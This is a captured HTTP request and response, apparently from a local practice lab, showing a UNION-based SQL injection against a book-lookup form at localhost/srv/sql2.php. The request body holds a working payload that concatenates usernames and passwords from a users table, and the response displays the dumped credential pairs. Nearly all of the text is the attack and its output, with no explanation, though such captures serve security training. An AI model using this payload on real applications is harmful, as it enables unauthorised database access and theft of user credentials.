 Request
Raw Params Headers Hex
POST /srv/sql2.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
Origin: http://localhost
DNT: 1
Connection: close
Referer: http://localhost/srv/sql2.php
Upgrade-Insecure-Requests: 1
number=1' UNION SELECT group_concat(username,"::",password),2+from+users-- -
&submit=Submit
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 24 Apr 2021 07:46:43 GMT
Server: Apache/2.4.46 (Unix) OpenSSL/1.1.1j PHP/8.0.3 mod_perl/2.0.11 Perl/v5.32.1
X-Powered-By: PHP/8.0.3
Content-Length: 459
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title>SQL Injection</title>
</head>
<body>
<div align="center">
<form action="" method="post" >
<p>Give me book's number and I give you book's name in my
library.</p>
Book's number : <input type="text" name="number">
<input type="submit" name="submit" value="Submit">
</form>
</div>
<hr>SILMARILLION ----> J.R.R
TOLKIEN<hr>Admin::password,Rabbit::White,Alfred::Batmobile,HackMe::IfY0UC4N ----> 2
</body>
</html>